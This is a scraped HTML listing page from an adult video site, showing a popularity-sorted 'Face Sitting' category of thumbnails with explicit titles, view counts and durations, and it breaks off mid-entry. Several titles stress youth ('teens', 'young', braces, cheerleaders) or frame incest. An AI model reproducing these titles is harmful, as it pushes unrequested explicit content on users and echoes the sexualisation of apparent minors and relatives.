

--- FILE ---
content_type: text/html
request_url: https://freepornsites.name/en/category/39/Face%20Sitting/popular/1/
body_size: 14852
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn Sites - Explore FREE Face Sitting porn sites</title>
        <meta name="description" content="Explore hundreds of the most enjoyable free Face Sitting porn sites. Enjoy now!" />
        <link rel="alternate" hreflang="en" href="/en/category/39/Face Sitting/popular/1/" />
 
        <link rel="canonical" href="https://freepornsites.name/en/category/39/Face Sitting/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=39;</script>
<script src="/js/USklGlhIXChKIXtz2nOmqfw.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://freepornsites.name" target="_self">Free<span>Porn</span>Sites</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Face Sitting <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/39/Face Sitting/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897541848571/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751cca13dfb" src="/thumbs/571/1892856897541848571_0.jpg" alt="Big natural boobs mom Silvy Vee face sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Big natural boobs mom Silvy Vee face sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1119</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735158520369/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9f5a48a31" src="/thumbs/369/2705852735158520369_0.jpg" alt="Eros &amp; Music - BBW Face Sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Eros &amp; Music - BBW Face Sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895783039798/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75163cbf336" src="/thumbs/798/1892856895783039798_0.jpg" alt="Indian Aunty 1215">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Aunty 1215</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/74495710349325086/">
                                <div class="preview-img">
                                    <img data-sg="108a97430a9731e" src="/thumbs/86/74495710349325086_0.jpg" alt="Brace Faced Teens' Face Sitting Lesbian Sex Session">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brace Faced Teens' Face Sitting Lesbian Sex Session</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 116</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834960206627/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e3ed88b23" src="/thumbs/627/13554958834960206627_0.jpg" alt="Nothing to complain about">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nothing to complain about</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 788</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545399270787/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25134d18d83" src="/thumbs/787/1426482545399270787_0.jpg" alt="Young asian pussies getting fucked hard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young asian pussies getting fucked hard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1147</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546116349505/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515f8f4e41" src="/thumbs/505/1426482546116349505_0.jpg" alt="Massage Therapists Screw Their Gifted Patient">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Massage Therapists Screw Their Gifted Patient</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 266</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546042513959/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515b28aa27" src="/thumbs/959/1426482546042513959_0.jpg" alt="Exotic Masseuses Ride Clients Face And Cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Exotic Masseuses Ride Clients Face And Cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 267</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834093399048/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e0b2e1c08" src="/thumbs/48/13554958834093399048_0.jpg" alt="Ebony lesbians Melrose and Jessica pleasure each other in this hot lesbian action">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ebony lesbians Melrose and Jessica pleasure each other in this hot lesbian action</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 477</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896046449908/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751737f44f4" src="/thumbs/908/1892856896046449908_0.jpg" alt="Indian - BBW Domme - Short Compilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian - BBW Domme - Short Compilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 103</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544612087054/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25105e6150e" src="/thumbs/54/1426482544612087054_0.jpg" alt="Queening petite callgirl doggystyled in trio">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Queening petite callgirl doggystyled in trio</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 87</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546749036942/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2518545598e" src="/thumbs/942/1426482546749036942_0.jpg" alt="Smalltitted asian babe facialized in threeway">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Smalltitted asian babe facialized in threeway</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8440757375268215074/">
                                <div class="preview-img">
                                    <img data-sg="7523981c9c1ed922" src="/thumbs/74/8440757375268215074_0.jpg" alt="&quot;IS MY VAGINA PRETTY BROTHER&quot; WITH MAYA BIJOU SPYFAM">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> &quot;IS MY VAGINA PRETTY BROTHER&quot; WITH MAYA BIJOU SPYFAM</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546409384565/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517106aa75" src="/thumbs/565/1426482546409384565_0.jpg" alt="Ultimate female cops are fighting crime with their tight cunts">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ultimate female cops are fighting crime with their tight cunts</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836471676268/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e98efbd6c" src="/thumbs/268/13554958836471676268_0.jpg" alt="Femdom coeds punish weak dude and queen him">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Femdom coeds punish weak dude and queen him</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 72</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834052042601/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e08b70f69" src="/thumbs/601/13554958834052042601_0.jpg" alt="Think in Pink">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Think in Pink</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546899197255/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2518e389d47" src="/thumbs/255/1426482546899197255_0.jpg" alt="Slutty cheerleaders scissoring on the teachers table">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Slutty cheerleaders scissoring on the teachers table</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835456470223/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e5c6ceccf" src="/thumbs/223/13554958835456470223_0.jpg" alt="Asian redhead lesbo gives face sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian redhead lesbo gives face sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548188473996/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251db116a8c" src="/thumbs/996/1426482548188473996_0.jpg" alt="India Sumers and Charlotte Stokely in amazing lesbian action">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> India Sumers and Charlotte Stokely in amazing lesbian action</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834150330378/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e0e92d00a" src="/thumbs/378/13554958834150330378_0.jpg" alt="My petite lover">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My petite lover</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546941298717/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25190bb081d" src="/thumbs/717/1426482546941298717_0.jpg" alt="Busty asian cosplay teens who love to squirt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty asian cosplay teens who love to squirt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548326696472/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e34e8618" src="/thumbs/472/1426482548326696472_0.jpg" alt="Jayla Plumps Her Ass Down Rich Mans Face">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Jayla Plumps Her Ass Down Rich Mans Face</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835294618662/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e52c74426" src="/thumbs/662/13554958835294618662_0.jpg" alt="Audrey  and her stepmom Christy seem to be in competition over who is the hotter of the two">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Audrey  and her stepmom Christy seem to be in competition over who is the hotter of the two</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 48</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835169025663/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e4b4ade7f" src="/thumbs/663/13554958835169025663_0.jpg" alt="Pussy eating les queens lover">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pussy eating les queens lover</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 44</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547918178181/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251caf50785" src="/thumbs/181/1426482547918178181_0.jpg" alt="Spanish college beauty mounts her horny neighbor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Spanish college beauty mounts her horny neighbor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 48</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837016055591/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33eb9624f27" src="/thumbs/591/13554958837016055591_0.jpg" alt="Blonde lesbian seduces brunette boss India Summer and licks her pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde lesbian seduces brunette boss India Summer and licks her pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 47</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732483726722/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb956366d82" src="/thumbs/722/2705852732483726722_0.jpg" alt="Queening lesbo squirts over her sappho lover">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Queening lesbo squirts over her sappho lover</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837781315103/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ee6ff3e1f" src="/thumbs/103/13554958837781315103_0.jpg" alt="Slutty Ginger Lesbian Alex Tanner Makes Addison Avery Using Agile Tongue">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Slutty Ginger Lesbian Alex Tanner Makes Addison Avery Using Agile Tongue</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 44</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734965728790/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ea26c616" src="/thumbs/790/2705852734965728790_0.jpg" alt="Erotic Sensual Face Sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Erotic Sensual Face Sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5123884511750672615/">
                                <div class="preview-img">
                                    <img data-sg="471bb1d0e10650e7" src="/thumbs/615/5123884511750672615_0.jpg" alt="Queening BBW sucking dick in lingerie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Queening BBW sucking dick in lingerie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 104</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545876637276/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515145965c" src="/thumbs/276/1426482545876637276_0.jpg" alt="Japanese mature spreading her legs">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese mature spreading her legs</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/738116986232758202/">
                                <div class="preview-img">
                                    <img data-sg="a3e517cff15dfba" src="/thumbs/202/738116986232758202_0.jpg" alt="Natural bombshell Lena Paul rimmed before face sitting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Natural bombshell Lena Paul rimmed before face sitting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 22</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/163969830647662782/">
                                <div class="preview-img">
                                    <img data-sg="24689b135a288be" src="/thumbs/782/163969830647662782_0.jpg" alt="BBW plumpers queening and tugging guy in trio">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> BBW plumpers queening and tugging guy in trio</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 38</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546692529853/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25181e71ebd" src="/thumbs/853/1426482546692529853_0.jpg" alt="Gorgeous Redhead Melody Jordan Facesitting Farts on Slave in Spandex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gorgeous Redhead Melody Jordan Facesitting Farts on Slave in Spandex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834733692142/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e315834ee" src="/thumbs/142/13554958834733692142_0.jpg" alt="Babe in bisexual orgy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Babe in bisexual orgy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547496084082/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251b1cc6272" src="/thumbs/82/1426482547496084082_0.jpg" alt="Glamorous milf queening pool girl beauty">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Glamorous milf queening pool girl beauty</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9679336898842013224/">
                                <div class="preview-img">
